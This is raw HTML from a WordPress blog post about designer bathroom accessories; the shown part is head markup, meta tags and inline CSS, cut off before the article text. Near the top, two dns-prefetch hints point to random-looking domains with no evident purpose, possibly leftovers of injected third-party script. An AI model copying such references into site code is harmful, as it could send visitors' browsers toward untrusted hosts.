

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html
body_size: 118711
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories | Business Updates</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="When you are looking forward to building a house of your own, you can have a lot of strategies. Apart from making proper plans for the various rooms, such as bedroom, the drawing room and much more, you must even give good attention to planning the beautification of the bathroom of your house. A bathroom" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Vijay Aegis"/>
	<meta name="google-site-verification" content="lORLoYXIT7veam_oAmOgaSs7EawM7KYewlFZAaPGauI" />
	<meta name="keywords" content="business" />
	<link rel="canonical" href="https://www.aegisiscblog.com/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />

		<meta name="google-site-verification" content="SVoTK-8R104iFaofznhZ3ZrYLLZLIGgcXjPdpGqTJDg" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6">
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#article","name":"Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories | Business Updates","headline":"Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories","author":{"@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author"},"publisher":{"@id":"https:\/\/www.aegisiscblog.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.aegisiscblog.com\/wp-content\/uploads\/2019\/12\/designer-bathroom-acccessoties.png","width":380,"height":250,"caption":"designer bathroom accessories"},"datePublished":"2019-12-31T10:17:28+05:30","dateModified":"2025-10-13T14:57:40+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#webpage"},"isPartOf":{"@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#webpage"},"articleSection":"Business"},{"@type":"BreadcrumbList","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com#listItem","position":1,"name":"Home","item":"https:\/\/www.aegisiscblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/business#listItem","name":"Business"}},{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/business#listItem","position":2,"name":"Business","item":"https:\/\/www.aegisiscblog.com\/business","nextItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#listItem","name":"Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#listItem","position":3,"name":"Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories","previousItem":{"@type":"ListItem","@id":"https:\/\/www.aegisiscblog.com\/business#listItem","name":"Business"}}]},{"@type":"Organization","@id":"https:\/\/www.aegisiscblog.com\/#organization","name":"AegisISC Blog","description":"General Information Blog","url":"https:\/\/www.aegisiscblog.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.aegisiscblog.com\/wp-content\/uploads\/2020\/02\/Aegisiscblog-logo-2.png","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html\/#organizationLogo","width":300,"height":90,"caption":"Aegisiscblog"},"image":{"@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author","url":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis","name":"Vijay Aegis","image":{"@type":"ImageObject","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=96&r=g","width":96,"height":96,"caption":"Vijay Aegis"}},{"@type":"WebPage","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#webpage","url":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html","name":"Improve Comfort And Presence By Choosing Best Designer Bathroom Accessories | Business Updates","description":"When you are looking forward to building a house of your own, you can have a lot of strategies. Apart from making proper plans for the various rooms, such as bedroom, the drawing room and much more, you must even give good attention to planning the beautification of the bathroom of your house. A bathroom","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.aegisiscblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#breadcrumblist"},"author":{"@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author"},"creator":{"@id":"https:\/\/www.aegisiscblog.com\/author\/vijayaegis#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.aegisiscblog.com\/wp-content\/uploads\/2019\/12\/designer-bathroom-acccessoties.png","@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html\/#mainImage","width":380,"height":250,"caption":"designer bathroom accessories"},"primaryImageOfPage":{"@id":"https:\/\/www.aegisiscblog.com\/improve-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html#mainImage"},"datePublished":"2019-12-31T10:17:28+05:30","dateModified":"2025-10-13T14:57:40+05:30"},{"@type":"WebSite","@id":"https:\/\/www.aegisiscblog.com\/#website","url":"https:\/\/www.aegisiscblog.com\/","name":"AegisISC Blog","description":"General Information Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.aegisiscblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AegisISC Blog &raquo; Feed" href="https://www.aegisiscblog.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegisiscblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegisiscblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegisiscblog.com%2Fimprove-comfort-and-presence-by-choosing-best-designer-bathroom-accessories.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.aegisiscblog.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 